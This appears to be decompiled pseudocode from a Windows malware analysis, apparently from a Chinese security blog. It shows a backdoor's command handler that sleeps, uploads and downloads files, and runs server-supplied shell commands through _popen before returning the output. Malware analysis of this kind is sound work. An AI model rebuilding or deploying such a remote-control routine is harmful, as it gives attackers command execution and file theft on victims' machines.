 1 int __cdecl sub_402020(char *name)
2 {
3 const char *v2; // ST2C_4@4
4 int v3; // ST30_4@4
5 char *v4; // eax@6
6 u_short v5; // ST24_2@6
7 char *v6; // ST28_4@6
8 char *v7; // eax@10
9 u_short v8; // ST1C_2@10
10 char *lpFileName; // ST20_4@10
11 char *v10; // eax@14
12 const char *v11; // ST18_4@14
13 u_short hostshort; // [sp+4h] [bp-424h]@14
14 FILE *v13; // [sp+8h] [bp-420h]@14
15 char v14; // [sp+28h] [bp-400h]@1
16
17 if ( sub_401E60(&v14, 1024) )
18 return 1;
19 if ( !strncmp(&v14, aSleep, strlen(aSleep)) )
20 {
21 strtok(&v14, asc_40C0C0);
22 v2 = strtok(0, asc_40C0C0);
23 v3 = atoi(v2);
24 Sleep(1000 * v3);
25 }
26 else if ( !strncmp(&v14, aUpload, strlen(aUpload)) )
27 {
28 strtok(&v14, asc_40C0C0);
29 v4 = strtok(0, asc_40C0C0);
30 v5 = atoi(v4);
31 v6 = strtok(0, asc_40C0C0);
32 if ( sub_4019E0(name, v5, v6) )
33 return 1;
34 }
35 else if ( !strncmp(&v14, aDownload, strlen(aDownload)) )
36 {
37 strtok(&v14, asc_40C0C0);
38 v7 = strtok(0, asc_40C0C0);
39 v8 = atoi(v7);
40 lpFileName = strtok(0, asc_40C0C0);
41 if ( sub_401870(name, v8, lpFileName) )
42 return 1;
43 }
44 else if ( !strncmp(&v14, aCmd, strlen(aCmd)) )
45 {
46 strtok(&v14, asc_40C0C0);
47 v10 = strtok(0, asc_40C0C0);
48 hostshort = atoi(v10);
49 v11 = strtok(0, asc_40C0A4);
50 v13 = _popen(v11, aRb);
51 if ( !v13 )
52 return 1;
53 if ( sub_401790(name, hostshort, v13) )
54 {
55 _pclose(v13);
56 return 1;
57 }
58 _pclose(v13);
59 }
60 else
61 {
62 strncmp(&v14, aNothing, strlen(aNothing));
63 }
64 return 0;
65 }
信安之路